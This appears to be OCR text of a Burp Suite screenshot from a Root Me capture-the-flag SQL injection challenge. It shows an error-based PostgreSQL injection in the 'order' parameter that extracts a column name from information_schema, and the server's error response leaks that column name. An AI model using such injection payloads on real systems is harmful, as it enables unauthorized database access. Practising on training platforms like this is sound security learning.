 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1+
OFFSET+1)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "us3rn4m3_c0l"
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Selection (14)
SELECTED TEXT
"us3rn4m3_c0l"
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 768 bytes | 201 millis